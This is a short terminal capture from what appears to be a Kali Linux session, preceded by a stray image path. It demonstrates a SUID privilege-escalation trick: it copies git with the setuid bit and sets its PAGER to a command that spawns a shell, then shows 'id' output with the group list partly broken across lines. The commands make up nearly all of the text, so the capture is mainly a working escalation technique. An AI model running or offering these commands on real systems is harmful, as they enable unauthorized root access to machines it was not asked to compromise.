 ┌──(Aashutosh㉿kali)-[~]
└─$ sudo install -m =xs $(which git) .
PAGER='sh -c "exec sh 0<&1"' ./git -p help
$ id
uid=1001(Aashutosh) gid=1001(Aashutosh) groups=1001(Aashutosh),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(u
ers),125(lpadmin),990(sambashare)
$